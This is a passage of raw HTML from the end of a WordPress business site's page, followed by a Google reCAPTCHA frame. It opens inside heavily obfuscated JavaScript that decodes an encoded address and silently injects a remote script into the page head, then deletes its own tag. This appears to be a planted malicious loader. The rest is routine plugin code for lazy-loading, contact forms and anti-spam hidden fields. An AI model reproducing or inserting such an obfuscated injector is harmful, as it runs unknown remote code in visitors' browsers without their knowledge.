_0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tgagroup.asia\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.6" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aknwI_PxOsTyLgop" value="VcH2gMUKNF" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CGtNoPLfu-y" value="61Yf3nz" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jIEPXSk" value="[RfNQdnAV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="TLxhMIPAKgi" value="MDCn6zeJdF" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aknwI_PxOsTyLgop" value="VcH2gMUKNF" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CGtNoPLfu-y" value="61Yf3nz" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jIEPXSk" value="[RfNQdnAV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="TLxhMIPAKgi" value="MDCn6zeJdF" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aknwI_PxOsTyLgop", "VcH2gMUKNF");
data.data.append("CGtNoPLfu-y", "61Yf3nz");
data.data.append("jIEPXSk", "[RfNQdnAV");
data.data.append("TLxhMIPAKgi", "MDCn6zeJdF");
                    }
                    else {
                        data.data = data.data + '&aknwI_PxOsTyLgop=VcH2gMUKNF&CGtNoPLfu-y=61Yf3nz&jIEPXSk=[RfNQdnAV&TLxhMIPAKgi=MDCn6zeJdF';
                    }
                }
            });

        });
    </script>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_aLxhlrwLMibBzSj8ac9Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914480680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>